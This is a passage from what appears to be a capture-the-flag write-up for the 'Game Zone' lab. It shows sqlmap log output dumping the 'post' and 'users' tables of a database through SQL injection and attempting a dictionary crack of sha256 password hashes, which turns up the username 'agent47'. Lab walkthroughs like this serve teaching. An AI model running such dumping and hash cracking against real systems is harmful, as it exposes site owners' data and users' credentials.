 [00:27:34] [INFO] table 'db.post' dumped to CSV file '/root/.local/share/sqlmap/output/10.10.178.109/dump/db/post.csv'
[00:27:34] [INFO] fetching columns for table 'users' in database 'db'
[00:27:34] [INFO] fetching entries for table 'users' in database 'db'
[00:27:34] [INFO] recognized possible password hashes in column 'pwd'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[00:29:52] [INFO] using hash method 'sha256_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[00:29:56] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[00:30:01] [INFO] starting dictionary-based cracking (sha256_generic_passwd)
[00:30:01] [INFO] starting 2 processes
[00:30:19] [WARNING] no clear password(s) found
Database: db
Table: users
[1 entry]
| pwd | username |
| agent47 |
[00:30:19] [INFO] table 'db.users' dumped to CSV file '/root/.local/share/sqlmap/output/10.10.178.109/dump/db/users.csv'
[00:30:19] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.178.109'
[*] ending @ 00:30:19 /2020-11-23/
Game Zone Porta
Search for a game review:
Title Review